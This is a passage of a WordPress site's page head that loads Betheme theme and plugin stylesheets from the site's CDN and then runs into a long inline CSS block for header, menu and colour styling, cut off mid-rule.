<link data-minify="1" rel='stylesheet' id='mfn-shortcodes-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/betheme/css/shortcodes.css?ver=1760358749' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://cdn.autoparkit.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-jquery-ui-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-jplayer-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mfn-responsive-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/betheme/css/responsive.css?ver=1760358749' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-social-icons-font-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/simple-social-icons/css/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles-1.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1760358749' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #012c45;}#Subheader {background-color: rgba(255,255,255,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #101015;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #101015;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #535353;}.post-nav.minimal a svg {fill: #535353;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #535353;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #535353;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #535353;}a {color: #006edf;}a:hover {color: #0089f7;}*::-moz-selection {background-color: #0089F7;color: white;}*::selection {background-color: #0089F7;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #5f6271; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: 